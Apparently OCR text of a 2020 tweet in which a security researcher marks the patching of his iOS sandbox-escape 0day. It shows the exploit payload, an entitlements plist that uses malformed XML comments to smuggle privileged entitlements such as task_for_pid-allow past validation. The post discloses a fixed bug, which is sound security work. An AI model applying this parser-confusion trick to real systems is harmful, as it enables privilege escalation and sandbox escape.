 Siguza
@s1guza
Following
RIP my very first 0day and absolute best
sandbox escape ever:
<key>application-identifier</key>
<string>...</string>
<!---><!-->
<key>platform-application</key>
<true/>
<key>com .apple.private.security.no-
container</key>
<true/>
<key>task_for_pid-allow</key>
<true/>
<!-- -->
5:32 pm - 29 Apr 2020
210 Retweets 1,124 Likes
Lua
40 210 1.1K
iDevice Central